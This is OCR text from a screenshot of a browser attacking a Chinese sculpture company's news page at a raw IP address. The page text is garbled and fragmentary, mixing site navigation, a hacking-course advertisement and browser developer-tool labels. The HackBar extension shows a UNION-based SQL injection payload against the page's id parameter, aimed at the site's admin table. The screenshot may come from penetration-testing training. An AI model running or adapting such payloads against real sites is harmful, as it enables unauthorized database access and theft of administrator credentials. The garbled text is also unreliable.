 建雕塑，脱胎漆器,雕塑家 胡文平
福建雕塑，脱胎漆器,雕塑家 胡文平
59.63.200.79:8004/shownews.asp?
SSR
11
Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
新闻中心
·企业新闻
·行业新闻
·技术资料
·产品问答
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学!
2
2
发布者：7 发布时间：8 阅读：9次
3
打印本页 || 关闭窗口
掌控者
Zhang Kong Zhe
友情链接: IP138 工信部 ASP SEO优化 图库99 HAO123 雅虎 网易
福建雕塑，脱胎漆器,雕塑家 胡文平 官方网站 版权所有 闽ICP备03023960号 电话：13705034803
Copyright 2012 Auto Parts All Right Reserved
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://59.63.200.79:8004/shownews.asp?
it URL
ecute
Post data Referer User Agent Cookies Clear All
C
id=171+UNION+SELECT+1,2,3,4,5,6,7,8,9,10+from+admin